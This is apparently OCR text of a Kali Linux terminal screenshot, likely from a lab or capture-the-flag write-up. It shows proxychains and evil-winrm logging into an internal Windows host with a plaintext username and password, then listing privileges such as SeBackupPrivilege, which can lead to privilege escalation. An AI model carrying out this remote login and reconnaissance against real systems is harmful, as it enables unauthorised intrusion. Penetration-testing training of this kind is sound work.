 exp10it@kali: ~
文件 动作 编辑 查看 帮助
┌──(exp10it㉿kali)-[~]
└─$ proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\tianjing\Documents>